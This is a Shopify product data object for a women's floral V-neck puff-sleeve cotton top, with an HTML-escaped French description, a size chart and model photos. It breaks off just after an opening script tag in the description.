  var product = {"id":8024149262581,"title":"Haut fleuri à col en V et manches boule pour femmes","handle":"haut-fleuri-col-v-manches-bulles-femme","description":"\u003cp\u003e\u003cstrong\u003eCARACTÉRISTIQUES PRINCIPALES:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Design tendance]:\u003c\/strong\u003e élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Tissu doux pour la peau]:\u003c\/strong\u003e 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Match]:\u003c\/strong\u003e ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Occasions appropriées]:\u003c\/strong\u003e convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les vacances, le week-end, la famille et le quotidien.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eTABLEAU DES TAILLES:\u003c\/strong\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eModèle montre\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" alt=\"百合花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" alt=\"红色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (7).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" alt=\"5号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" alt=\"4号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" alt=\"3号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" alt=\"2号花色 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (4).jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpécification:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMatériel: Coton\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSaison: Été\u003cbr\u003e\u003cbr\u003ePoids : 280g\u003cbr\u003e\u003cbr\u003eTaille : S-2XL\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eL'emballage comprend :\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e1 x haut à manches bouffantes à col en V et à fleurs pour femmes\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eNote\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.\u003c\/li\u003e\n\u003cli\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar 